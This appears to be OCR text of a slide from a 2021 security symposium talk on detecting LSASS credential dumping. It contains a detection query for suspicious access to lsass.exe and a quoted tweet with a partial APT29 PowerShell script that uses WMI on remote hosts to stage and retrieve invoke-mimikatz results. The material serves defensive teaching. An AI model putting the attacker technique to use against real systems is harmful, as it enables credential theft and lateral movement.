 OS Credential Dumping: LSASS Memory
FIRST
DECEMBER 7-9, 2021
2021 VIRTUAL SYMPOSIUM
N AND ARAB REGIONS
Co-hosted by
Sean Whitley
EventCode=10
TargetImage="C:\\WINDOWS\\system32\\lsass.exe"
(GrantedAccess=0x1410 OR GrantedAccess=0x1010 OR
GrantedAccess=0x1438 OR GrantedAccess=0x143a OR GrantedAccess=0x1418)
CallTrace="C:\\windows\\SYSTEM32\\ntdll.dll+*|C:\\windows\\System32\\KERNELBASE.dll+20edd|UNKNOWN(*)"
Matthew Dunwoody @matthewdunwoody · Feb 1, 2019
More WMI - First time public! - #APT29 used WMI to store and run invoke-
mimikatz on remote hosts. This is a snippet from an early version. Note the
distinct coding style. Saw 2 more updates of this script in 2 years. This also
influenced tools developed by @Mandiant red team 22/n
if($args[2] -eq "get")
{
try {
$results = ([wmiclass]"\\$computer\root\cimv2:Win32_AuditCode").Properties["Result"].Value
Write-Host $results
} catch {
Write-Host "Error! Privs or already cleared?"
}
Exit
}
if($args[2] -eq "del")
{
try {
([wmiclass]"\\$computer\root\cimv2:Win32_AuditCode").Delete()
Write-Host "[+] Clear!"
} catch {
Write-Host "Error! Privs or already cleared?"
}
Exit
}
try {
$conopt = New-Object System.Management.ConnectionOptions
$conopt.EnablePrivileges = $true
https://twitter.com/matthewdunwoody/status/1091462541341949952
Are we
safe?